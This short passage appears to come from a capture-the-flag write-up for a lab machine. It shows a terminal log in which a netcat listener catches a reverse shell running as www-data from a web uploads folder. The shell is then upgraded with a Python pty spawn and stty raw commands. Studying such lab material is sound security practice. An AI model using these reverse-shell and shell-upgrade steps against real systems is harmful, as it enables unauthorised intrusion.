 $ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.17.90] from (UNKNOWN) [10.10.10.185] 37136
SOCKET: Shell has connected! PID: 2674
whoami
www-data
python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@ubuntu:/var/www/Magic/images/uploads$ export TERM=xterm
export TERM=xterm
www-data@ubuntu:/var/www/Magic/images/uploads$ ^Z
zsh: suspended  nc -lvnp 9001
[sirius@ParrotOS]-[~]
$ stty raw -echo; fg
[1]  + continued  nc -lvnp 9001
www-data@ubuntu:/var/www/Magic/images/uploads$